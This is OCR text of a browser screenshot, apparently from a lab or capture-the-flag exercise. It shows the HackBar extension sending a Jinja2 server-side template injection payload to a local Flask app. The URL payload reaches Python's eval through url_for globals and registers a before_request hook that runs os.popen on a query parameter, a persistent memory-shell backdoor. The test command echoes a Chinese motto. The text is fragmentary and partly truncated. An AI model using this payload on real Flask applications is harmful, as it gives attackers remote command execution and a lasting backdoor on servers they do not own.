 127.0.0.1:5000/?name={{url_for.__globals__.__builtins__[%27eval%27]("sys.modules[%27__main__%27].__dict__[%27app%27].before_request_funcs.setdefault(None,%20[]).append(lambda:%20__impo
泪水打湿白米饭，再苦再累接着干
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:5000/?name={{url_for.__globals__.__builtins__['eval']("sys.modules['__main__'].__dict__['app'].before_request_funcs.se
__import__('os').popen(__import__('flask').request.args.get('a')).read())")}}&a=echo 泪水打湿白米饭，再苦再累接着干
Use POST method
MODIFY HEADER
Name Valu
sec-ch-ua "Ch
Name Valu
sec-ch-ua-mobile ?0